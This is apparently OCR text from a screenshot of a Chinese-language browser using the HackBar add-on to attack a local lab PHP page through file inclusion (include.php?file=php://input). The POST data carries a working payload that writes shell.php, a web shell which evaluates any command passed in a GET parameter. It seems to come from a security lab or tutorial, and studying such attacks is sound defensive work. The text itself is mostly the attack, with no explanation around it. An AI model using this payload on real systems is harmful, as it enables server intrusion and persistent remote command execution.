 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...e=php://input
192.168.232.195/demo01/include.php?file=php://input 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HT
Load URL http://192.168.232.195/demo01/include.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
Post data <?php fputs(fopen('shell.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>